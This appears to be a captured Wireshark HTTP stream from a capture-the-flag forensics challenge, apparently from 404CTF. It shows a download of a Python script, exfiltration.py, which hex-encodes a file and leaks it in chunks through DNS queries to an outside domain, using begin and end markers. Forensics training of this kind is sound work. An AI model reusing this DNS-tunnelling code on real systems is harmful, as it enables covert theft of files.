 Wireshark · Follow HTTP Stream (tcp.stream eq 80) · capture-reseau.pcapng
GET /exfiltration.py HTTP/1.1
Host: hallebarde.404ctf.fr
User-Agent: Mozilla/5.0 (X11; Fedora; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://hallebarde.404ctf.fr/
Upgrade-Insecure-Requests: 1

HTTP/1.1 200 OK
Date: Tue, 24 May 2022 18:49:06 GMT
Content-Type: text/x-python
Content-Length: 1162
Connection: keep-alive
Last-Modified: Tue, 24 May 2022 18:45:53 GMT

import binascii
import os
import dns.resolver
import time

def read_file(filename):
    with open(filename, "rb") as f:
        return binascii.hexlify(f.read())


def exfiltrate_file(filename):
    dns.resolver.resolve("never-gonna-give-you-up.hallebarde.404ctf.fr")
    time.sleep(0.1)
    dns.resolver.resolve(binascii.hexlify(filename.encode()).decode() + ".hallebarde.404ctf.fr")
    content = read_file(filename)
    time.sleep(0.1)
    dns.resolver.resolve("626567696E.hallebarde.404ctf.fr")
    time.sleep(0.1)
    for i in range(len(content)//32):
        hostname = content[i * 32: i * 32 + 32].decode()
        dns.resolver.resolve(hostname + ".hallebarde.404ctf.fr")
        time.sleep(0.1)
    if len(content) > (len(content)//32)*32:
        hostname = content[(len(content)//32)*32:].decode()
        dns.resolver.resolve(hostname + ".hallebarde.404ctf.fr")
        time.sleep(0.1)
    dns.resolver.resolve("656E64.hallebarde.404ctf.fr")
    time.sleep(60)


if __name__ == "__main__":
1 client pkt(s), 1 server pkt(s), 1 tour.
Entire conversation (1764 bytes) Show data as ASCII
Trouver: Trouver Suivant
Filter Out This Stream Imprimer Sauvegarder sous... Back Fermer Aide